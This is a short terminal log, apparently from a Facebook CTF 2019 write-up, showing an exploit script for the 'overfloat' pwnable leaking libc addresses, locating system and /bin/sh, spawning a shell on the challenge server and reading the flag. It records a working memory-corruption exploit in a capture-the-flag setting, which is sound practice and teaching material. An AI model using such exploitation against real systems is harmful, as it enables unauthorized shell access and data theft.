 ctf@ctf:~/Documents/FacebookCTF2019/pwnables/overfloat$ python2 exploit-overfloat.py
[+] Opening connection to challenges.fbctf.com on port 1341: Done
12.0784311295
libc address = 0x7f89be1559c0
libc base = 0x7f89be0d5000
system is at 0x7f89be124440
binsh is at 0x7f89be288e9a
[*] Switching to interactive mode
LAT[1]: BON VOYAGE!
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd /home/overfloat
$ ls
flag
overfloat
$ cat flag
fb{FloatsArePrettyEasy...}